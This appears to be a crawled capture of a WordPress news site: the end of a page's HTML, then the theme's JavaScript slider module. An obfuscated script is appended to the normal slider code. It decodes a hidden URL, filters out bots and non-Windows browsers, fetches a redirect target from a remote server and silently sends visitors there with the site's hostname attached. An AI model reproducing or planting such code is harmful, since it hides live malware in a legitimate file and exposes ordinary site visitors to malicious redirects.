t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haluanindonesia.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://haluanindonesia.co.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7
body_size: 1231
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );
!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();